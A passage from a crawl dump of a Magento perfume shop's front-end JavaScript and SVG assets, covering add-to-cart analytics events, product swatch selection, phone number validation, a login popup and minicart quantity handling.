                        if ((selectedItem.length <= 0)) {
                            selectedItem = $(".page-product-configurable .swatch-option.text.selected");
                        }
                        if (selectedItem.length > 0) {
                            if (!!$("#product-item-info_"+configurableId)[0]) {
                                configurableName = $($("#product-item-info_"+configurableId+" .product-item-link"))[0].innerText;
                                // selectedItem = $('.swatch-option.text.selected');
                            }
                            if (!configurableName) {
                                configurableName = $($("span.base")[0]).text();
                            }
                            let currency = selectedItem.data('option-base-currency');//'GBP';
                            let item = {
                                item_id: selectedItem.data('option-product-sku'),
                                item_name: configurableName + " (Meadows Aroma) " + selectedItem.data('option-base-label'),
                                item_variant: selectedItem.data('option-base-label'),
                                item_list_id: itemListId,
                                item_list_name: configurableName,
                                price: Number(selectedItem.data('option-base-price')).toFixed(2) * 1,
                                qty: qty ? Number(qty.value) : 1
                            };

                            ganalitic().addToCart(currency, item.qty * item.price, item);                    
                        } else {
                            let simpleProduct = $("#product-item-info_" + productId);
                            let itemName = '';
                            if (simpleProduct.length <= 0) {
                                simpleProduct = $(".page-title-wrapper.product");
                                if (simpleProduct.length > 0) {
                                    itemName = simpleProduct.find(".base");
                                    simpleProduct = $(".product-add-form");
                                } else {
                                    itemName = '';
                                }
                            } else {
                                itemName = $($("#product-item-info_" + productId + " .product-item-link"));
                            }
                            // itemListId
                            if (simpleProduct.length > 0) {
                                itemName = itemName[0].innerText;
                                let price = Number($("#product-price-"+productId).data('priceAmount')/1.2).toFixed(2) * 1;
                                if (!(price)) {
                                    price = Number($("#old-price-"+productId + "-final_price").data('priceAmount')/1.2).toFixed(2) * 1;
                                }
                                if (!(price)) {
                                    price = 0;
                                }
                                let item = {
                                    item_id: itemListId,
                                    item_name: itemName,
                                    item_variant: String(itemName.substring(itemName.indexOf('(Meadows Aroma)') + String('(Meadows Aroma)').length, itemName.length)).trim(),
                                    item_list_id: itemListId,
                                    item_list_name: itemName,
                                    price: price,
                                    qty: qty ? Number(qty.value) : 1
                                };

                                ganalitic().addToCart('GBP', item.qty * item.price, item);  
                            }
                        }
                    }
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/js/model/authentication-popup.js
body_size: 158
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.header.links .sing-in',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));

            if (window.moduleConfig == 1) {
                $("input[type='password']").after(
                    function () {
                        return "<span toggle='#" + this.id + "' class='eye-open field-icon toggle-password'></span>"
                    });
            }
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
        },

        /** Close login popup window */
        closeModal: function () {
            $(this.modalWindow).modal('closeModal').trigger('contentUpdated');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/quantity.js
body_size: -181
content:
define(['jquery'], function($) {
    "use strict";
        $('#reduce').on( "click", function(event) {
            event.stopPropagation();
            event.preventDefault();
            if(Number($('#qty').val()) > 1) {
                $('#qty').val(Number($('#qty').val()) - 1 ); 
            }
        });

        $('#increase').on( "click", function(event) {
            event.stopPropagation();
            event.preventDefault();
            $('#qty').val(Number($('#qty').val()) + 1 );
        });
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/swatch-renderer-mixin.js
body_size: 1075
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'priceUtils',
    'ganalitic',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery',
    'mage/validation/validation'
], function ($, _, mageTemplate, keyboardHandler, $t, priceUtils, ganalitic) {
    'use strict';
    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {
            
            /**
             * Event for swatch options
             *
             * @param {Object} $this
             * @param {Object} $widget
             * @private
             */
            _OnClick: function ($this, $widget) {
                var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                    $wrapper = $this.parents('.' + $widget.options.classes.attributeOptionsWrapper),
                    $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),
                    attributeId = $parent.data('attribute-id'),
                    $input = $parent.find('.' + $widget.options.classes.attributeInput),
                    checkAdditionalData = JSON.parse(this.options.jsonSwatchConfig[attributeId]['additional_data']),
                    $priceBox = $widget.element.parents($widget.options.selectorProduct)
                        .find(this.options.selectorProductPrice);

                if ($widget.inProductList) {
                    $input = $widget.productForm.find(
                        '.' + $widget.options.classes.attributeInput + '[name="super_attribute[' + attributeId + ']"]'
                    );
                }
                if ($this.hasClass('disabled')) {
                    return;
                }          

                if ($this.hasClass('selected')) {
                    $parent.removeAttr('data-option-selected').find('.selected').removeClass('selected');
                    $input.val('');
                    $label.text('');
                    $priceBox.removeClass('selected');
                    $this.attr('aria-checked', false);
                     // Set default value in dropdown
                    $('.mobile-selection').val('default');
                } else {
                    $parent.attr('data-option-selected', $this.data('option-id')).find('.selected').removeClass('selected');
                    $label.text($this.data('option-label'));
                    $priceBox.addClass('selected');
                    $input.val($this.data('option-id'));
                    $input.attr('data-attr-name', this._getAttributeCodeById(attributeId));
                    $this.addClass('selected');
                    $widget._toggleCheckedAttributes($this, $wrapper);
                    // Set value in dropdown
                    $('.mobile-selection').val($($this).attr('id'));
                }

                $widget._Rebuild();

                if ($priceBox.is(':data(mage-priceBox)')) {
                    $widget._UpdatePrice();
                }

                $(document).trigger('updateMsrpPriceBlock',
                    [
                        this._getSelectedOptionPriceIndex(),
                        $widget.options.jsonConfig.optionPrices,
                        $priceBox
                    ]);

                if (parseInt(checkAdditionalData['update_product_preview_image'], 10) === 1) {
                    $widget._loadMedia();
                }

                $input.trigger('change');

                if ($widget.isInited) {
                    let configurableId = $widget.options.jsonConfig.productId;
                    let tmpConfigurableId =$('form[data-product-sku]').data().productSku;
                    let configurableName = '';
                    if (!!$("#product-item-info_"+configurableId)[0]) {
                        configurableName = $($("#product-item-info_"+configurableId+" .product-item-link"))[0].innerText;
                    }
                    if (!configurableName) {
                        configurableName = $($("span.base")[0]).text();
                    }
                    if ((($(".page-product-configurable").length > 0) || ($("._has-modal").length > 0)) && ($input.val())) {
                        let productId = Number($widget.optionsMap[attributeId][Number($input.val())]['products'][0]);
                        let product = $widget.options.jsonConfig.sku[productId];
                        let item = {
                            item_id: product,
                            item_name: configurableName + " (Meadows Aroma) " + $this.data('optionBaseLabel'),
                            item_variant: $this.data('optionBaseLabel'),
                            price: Number($widget.options.jsonConfig.optionPrices[productId]['basePrice']['amount']).toFixed(2) * 1,
                            qty: ($('#qty').val()) ? Number($('#qty').val()) : 1
                        };
                        // if ($("._has-modal").length > 0) {
                        //     tmpConfigurableId = window.location.pathname;
                        // }
                        ganalitic().selectItem(tmpConfigurableId, configurableName, item);     
                    }               
                }
            },
        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg
body_size: -136
content:
<svg width="46" height="46" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M46 23c0 12.703-10.297 23-23 23S0 35.703 0 23 10.297 0 23 0s23 10.297 23 23Z" fill="#CFDBD5"/><path d="m29.93 25.016.857-5.582h-5.36v-3.622c0-1.527.748-3.016 3.149-3.016h2.437V8.044s-2.212-.378-4.326-.378c-4.414 0-7.299 2.674-7.299 7.514v4.254h-4.907v5.582h4.907v13.495h6.039V25.016h4.502Z" fill="#031D44"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/initJs.js
body_size: 196
content:
define([
    'jquery',
    'mage/collapsible',
    'matchMedia'
], function ($, dropdown, matchMedia) {
    'use strict';
    const config = {
        attributes: true,
        childList: false,
        subtree: false
    };

    const minicart = function(mutationsList, observer) {
        for (let mutation of mutationsList) {
            if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                if (mutation.target.classList.contains("active")) {
                    $('.page-wrapper').addClass('minicart-overlay');
                } else {
                    $('.page-wrapper').removeClass('minicart-overlay');
                }
            }
        }
    };

    var minicartObserver = new MutationObserver(minicart);

    $('.minicart-wrapper').each( function (indexInArray, valueOfElement) { 
        minicartObserver.observe(valueOfElement, config);  
    });

    // Add footer company-information dropdown if width < 769
    if($('.footer.content .company-information').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .company-information').collapsible({
                    "header": ".company-information-title", 
                    "content": ".company-information-content",
                     "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
    // Add footer customer-services dropdown if width < 769
    if($('.footer.content .customer-services').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .customer-services').collapsible({
                    "header": ".customer-services-title", 
                    "content": ".customer-services-content",
                    "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Dotdigitalgroup_Sms/js/telephoneValidatorAccount.js
body_size: 235
content:
define([
    'jquery',
    'jquery/validate',
    'ddTelephoneValidation',
    'ddTelephoneValidationError'
], function ($, jqueryValidate, phoneValidate, phoneErrorHandler) {
    'use strict';

    var errorMap = phoneErrorHandler.getErrorMap(),
         validatorObj = {
            validate: function (value) {
                let countryCodeClass = $('.iti__selected-flag .iti__flag').attr('class'),
                    countryCode,
                    isValid,
                    errorCode;

                try {
                    isValid = phoneValidate(value, countryCodeClass);

                    if (!isValid) {
                        countryCodeClass = countryCodeClass.split(' ')[1];
                        countryCode = countryCodeClass.split('__')[1];
                        errorCode = phoneErrorHandler.getErrorCode(value, countryCode);

                        $.validator.messages['validate-phone-number'] = typeof errorMap[errorCode] === 'undefined' ?
                            errorMap[0] :
                            errorMap[errorCode];
                    }
                } catch (e) {
                    $.validator.messages['validate-phone-number'] = errorMap[1];
                    isValid = false;
                }

                return isValid;
            }
        },
        withConsentValidator = {
            validate: function (value) {
                let countryCodeClass = $('.iti__selected-flag .iti__flag').attr('class'),
                    countryCode,
                    isValid,
                    errorCode,
                    hasProvidedConsent = $('#dd_sms_consent_checkbox').is(':checked');

                if (!hasProvidedConsent && !value) {
                    return true;
                }

                if (countryCodeClass === undefined || countryCodeClass.indexOf(' ') === -1) {
                    $.validator.messages['validate-phone-number-with-checkbox'] = errorMap[1];

                    return false;
                }

                countryCodeClass = countryCodeClass.split(' ')[1];
                countryCode = countryCodeClass.split('__')[1];
                isValid = window.intlTelInputUtils.isValidNumber(value, countryCode);

                if (!isValid) {
                    errorCode = window.intlTelInputUtils.getValidationError(value, countryCode);

                    // eslint-disable-next-line max-len
                    $.validator.messages['validate-phone-number-with-checkbox'] = typeof errorMap[errorCode] === 'undefined' ?
                        errorMap[0] :
                        errorMap[errorCode];
                }

                return isValid;
            }
        };

    $.validator.addMethod(
        'validate-phone-number',
        validatorObj.validate,
        $.validator.messages['validate-phone-number']
    );

    $.validator.addMethod(
        'validate-phone-number-with-checkbox',
        withConsentValidator.validate,
        $.validator.messages['validate-phone-number-with-checkbox']
    );

    return function (widget) {
        return widget;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/cms-additional-popup.js
body_size: -112
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/mage'
], function ($, modal) {
    'use strict';

    $.widget('msregister.cmsAdditionalPopup', {

        _create: function () {
            const self = this;
            const popup_options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                // title: $(e.target).data('title') ?? '',
                buttons: false,
                modalClass: 'cms-additional-popup'
            };

            modal(popup_options, self.element);

            $('.cms-additional-popup-link').on('click', function (event) {
              let modlaID = $(event.target).data('page');
              $('#popup-' + modlaID).modal('openModal');
            });
        },

    });
    return $.msregister.cmsAdditionalPopup;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Search/js/form-mini-mixin.js
body_size: 522
content:
define([
    'jquery',
    'underscore',
    'mage/template',
    'matchMedia',
], function ($, _, mageTemplate, mediaCheck) {
    'use strict';
    return function (widget) {
        $.widget('mage.quickSearch', widget, {

            _create: function () {
                this.responseList = {
                    indexList: null,
                    selected: null
                };
                this.autoComplete = $(this.options.destinationSelector);
                this.searchForm = $(this.options.formSelector);
                this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];
                this.searchLabel = this.searchForm.find(this.options.searchLabel);
                this.isExpandable = this.options.isExpandable;

                _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');

                this.submitBtn.disabled = true;

                this.element.attr('autocomplete', this.options.autocomplete);

                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: function () {
                        this.isExpandable = true;
                    }.bind(this),
                    exit: function () {
                        this.isExpandable = true;
                    }.bind(this)
                });

                this.searchLabel.on('click', function (e) {
                    // allow input to lose its' focus when clicking on label
                    if (this.isExpandable && this.isActive()) {
                        e.preventDefault();
                    }
                }.bind(this));

                // Disable Blure
                // this.element.on('blur', $.proxy(function () {
                //     if (!this.searchLabel.hasClass('active')) {
                //         return;
                //     }

                //     setTimeout($.proxy(function () {
                //         if (this.autoComplete.is(':hidden')) {
                //             this.setActiveState(false);
                //         } else {
                //             this.element.trigger('focus');
                //         }
                //         this.autoComplete.hide();
                //         this._updateAriaHasPopup(false);
                //     }, this), 250);
                // }, this));

                if (this.element.get(0) === document.activeElement) {
                    this.setActiveState(true);
                }

                this.element.on('focus', this.setActiveState.bind(this, true));
                this.element.on('keydown', this._onKeyDown);
                // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time
                this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));

                this.searchForm.on('submit', $.proxy(function (e) {
                    this._onSubmit(e);
                    this._updateAriaHasPopup(false);
                }, this));
            }
        });

        return $.mage.quickSearch;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/js/sidebar.js
body_size: 2294
content:
define([
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'underscore',
    'mage/url',
    'jquery-ui-modules/widget',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'jquery-ui-modules/effect-fade'
], function ($, authenticationPopup, customerData, alert, confirm, _, urlBuilder) {
    'use strict';

    $.widget('mage.sidebar', {
        options: {
            isRecursive: true,
            minicart: {
                maxItemsVisible: 3
            }
        },
        timerId: null,
        scrollHeight: 0,
        shoppingCartUrl: window.checkout.shoppingCartUrl,

        /**
         * Create sidebar.
         * @private
         */
        _create: function () {
            this._initContent();
        },

        /**
         * Update sidebar block.
         */
        update: function () {
            $(this.options.targetElement).trigger('contentUpdated');
            this._calcHeight();
        },

        /**
         * @private
         */
        _initContent: function () {
            var self = this,
                events = {};

            this.element.decorate('list', this.options.isRecursive);

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.close] = function (event) {
                event.stopPropagation();
                $(self.options.targetElement).dropdownDialog('close');
            };
            events['click ' + this.options.button.checkout] = $.proxy(function () {
                var cart = customerData.get('cart'),
                    customer = customerData.get('customer'),
                    element = $(this.options.button.checkout);

                if (!customer().firstname && cart().isGuestCheckoutAllowed === false) {
                    // set URL for redirect on successful login/registration. It's postprocessed on backend.
                    $.cookie('login_redirect', this.options.url.checkout);

                    if (this.options.url.isRedirectRequired) {
                        element.prop('disabled', true);
                        location.href = this.options.url.loginUrl;
                    } else {
                        authenticationPopup.showModal();
                    }

                    return false;
                }
                element.prop('disabled', true);
                location.href = this.options.url.checkout;
            }, this);

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.button.remove] =  function (event) {
                event.stopPropagation();
                confirm({
                    content: self.options.confirmMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            self._removeItem($(event.currentTarget));
                        },

                        /** @inheritdoc */
                        always: function (e) {
                            e.stopImmediatePropagation();
                        }
                    },
                    buttons: [{
                        text: 'No',
                        class: 'action-secondary action-dismiss',
        
                        /**
                         * Click handler.
                         */
                        click: function (event) {
                            this.closeModal(event);
                        }
                    }, {
                        text: 'Yes',
                        class: 'action-primary action-accept',
        
                        /**
                         * Click handler.
                         */
                        click: function (event) {
                            this.closeModal(event, true);
                        }
                    }],
                });
            };

            /**
             * @param {jQuery.Event} event
             */
            events['keyup ' + this.options.item.qty] = function (event) {
                self._updateIfValid($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['change ' + this.options.item.qty] = function (event) {
                self._updateIfValid($(event.target));
            };

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.item.reduceButton] = function (event) {
                let self = this;
                event.stopPropagation();
                let itemId = $(event.currentTarget).data('cart-item');
                let elem = $('#cart-item-' + itemId + '-qty')[0];
                let oldValue = parseInt(elem.value);

                if (oldValue > 1) {
                    elem.value = oldValue - 1;
                    self._setUpdateTimer(elem, self.options.url.update);
                }
            };

            /**
             * @param {jQuery.Event} event
             */
            events['click ' + this.options.item.increaseButton] = function (event) {
                let self = this;
                event.stopPropagation();
                let itemId = $(event.currentTarget).data('cart-item');
                let elem = $('#cart-item-' + itemId + '-qty')[0];
                let oldValue = parseInt(elem.value);
                elem.value = oldValue + 1;
                self._setUpdateTimer(elem, self.options.url.update);
            };

            /**
             * @param {jQuery.Event} event
             */
            events['focusout ' + this.options.item.qty] = function (event) {
                self._validateQty($(event.currentTarget));
            };

            this._on(this.element, events);
            this._calcHeight();
        },

        _setUpdateTimer: function (elem, updateUrl) {
            let self = this;

            clearTimeout(self.timerId);
            self.timerId = setTimeout(self._updateItemQty, 1500, elem, updateUrl, self);
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _showItemButton: function (elem) {
            var itemId = elem.data('cart-item'),
                itemQty = elem.data('item-qty');

            if (this._isValidQty(itemQty, elem.val())) {
                $('#update-cart-item-' + itemId).show('fade', 300);
            } else if (elem.val() == 0) { //eslint-disable-line eqeqeq
                this._hideItemButton(elem);
            } else {
                this._hideItemButton(elem);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _updateIfValid: function (elem) {
            var itemQty = $(elem).data('item-qty');

            if (this._isValidQty(itemQty, elem.val())) {
                this._updateItemQty(elem, this.options.url.update, this);
            }
        },

        /**
         * @param {*} origin - origin qty. 'data-item-qty' attribute.
         * @param {*} changed - new qty.
         * @returns {Boolean}
         * @private
         */
        _isValidQty: function (origin, changed) {
            return origin != changed && //eslint-disable-line eqeqeq
                changed.length > 0 &&
                changed - 0 == changed && //eslint-disable-line eqeqeq
                changed - 0 > 0;
        },

        /**
         * @param {Object} elem
         * @private
         */
        _validateQty: function (elem) {
            var itemQty = elem.data('item-qty');

            if (!this._isValidQty(itemQty, elem.val())) {
                elem.val(itemQty);
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _hideItemButton: function (elem) {
            var itemId = elem.data('cart-item');

            $('#update-cart-item-' + itemId).hide('fade', 300);
        },

        /**
         * @param {HTMLElement} elem
         * @param updateUrl
         * @param self
         * @private
         */
        _updateItemQty: function (elem, updateUrl, self) {
            var itemId = $(elem).data('cart-item');

            self._ajax(updateUrl, {
                'item_id': itemId,
                'item_qty': $('#cart-item-' + itemId + '-qty').val()
            }, elem, self._updateItemQtyAfter, self);
        },

        /**
         * Update content after update qty
         *
         * @param {HTMLElement} elem
         * @param self
         */
        _updateItemQtyAfter: function (elem, self) {
            var productData = this._getProductById(Number(elem.data('cart-item')));

            if (!_.isUndefined(productData)) {
                $(document).trigger('ajax:updateCartItemQty');

                if (window.location.href === self.shoppingCartUrl) {
                    window.location.reload(false);
                }
            }
        },

        /**
         * @param {HTMLElement} elem
         * @private
         */
        _removeItem: function (elem) {
            var itemId = elem.data('cart-item');

            this._ajax(this.options.url.remove, {
                'item_id': itemId
            }, elem, this._removeItemAfter, this);
        },

        /**
         * Update content after item remove
         *
         * @param {Object} elem
         * @private
         */
        _removeItemAfter: function (elem) {
            var productData = this._getProductById(Number(elem.data('cart-item')));

            if (!_.isUndefined(productData)) {
                $(document).trigger('ajax:removeFromCart', {
                    productIds: [productData['product_id']],
                    productInfo: [
                        {
                            'id': productData['product_id']
                        }
                    ]
                });

                if (window.location.href.indexOf(this.shoppingCartUrl) === 0) {
                    window.location.reload();
                }
            }
        },

        /**
         * Retrieves product data by Id.
         *
         * @param {Number} productId - product Id
         * @returns {Object|undefined}
         * @private
         */
        _getProductById: function (productId) {
            return _.find(customerData.get('cart')().items, function (item) {
                return productId === Number(item['item_id']);
            });
        },

        /**
         * @param {String} url - ajax url
         * @param {Object} data - post data for ajax call
         * @param {Object} elem - element that initiated the event
         * @param {Function} callback - callback method to execute after AJAX success
         * @param {Object} self
         */
        _ajax: function (url, data, elem, callback, self) {
            $.extend(data, {
                'form_key': $.mage.cookies.get('form_key')
            });

            $.ajax({
                url: url,
                data: data,
                type: 'post',
                dataType: 'json',
                context: self,

                /** @inheritdoc */
                beforeSend: function () {
                    $(elem).attr('disabled', 'disabled');
                },

                /** @inheritdoc */
                complete: function () {
                    $(elem).attr('disabled', null);
                }
            })
                .done(function (response) {
                    var msg;

                    if (response.success) {
                        callback.call(self, $(elem), self, response);
                    } else {
                        msg = response['error_message'];

                        if (msg) {
                            alert({
                                content: msg
                            });
                        }
                    }
                })
                .fail(function (error) {
                    console.log(JSON.stringify(error));
                });
        },

        /**
         * Calculate height of minicart list
         *
         * @private
         */
        _calcHeight: function () {
            var self = this,
                height = 0,
                counter = this.options.minicart.maxItemsVisible,
                target = $(this.options.minicart.list),
                outerHeight;

            self.scrollHeight = 0;
            target.children().each(function () {

                if ($(this).find('.options').length > 0) {
                    $(this).collapsible();
                }
                outerHeight = $(this).outerHeight(true);

                if (counter-- > 0) {
                    height += outerHeight;
                }
                self.scrollHeight += outerHeight;
            });

            target.parent().height(height);
        }
    });

    return $.mage.sidebar;
});
